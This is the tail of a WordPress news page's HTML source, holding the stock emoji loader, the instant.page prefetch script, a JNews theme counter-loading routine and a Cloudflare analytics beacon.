{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
